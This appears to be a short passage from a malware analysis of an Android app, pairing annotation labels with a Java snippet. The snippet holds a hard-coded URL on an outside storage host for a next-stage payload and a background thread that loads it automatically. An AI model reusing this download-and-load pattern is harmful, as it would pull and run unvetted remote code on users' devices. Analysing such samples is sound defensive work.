 Domain and Path to
access next payload from
public static String sdkPath = “http://jordi.oss-us-east-1.aliyuncs.com/closer/kubo.doc”;
public static void mix(final Context context, double f) {
Log.i(“re”, “mix”);
new Thread(new Runnable(){
public void run(){
try {
re.startSDK(context, re.sdkPath);
} catch (Exception e) {
e.printStackTrace();
}
}
}).start();
}
Gets log info
from device
Proceed further
automatically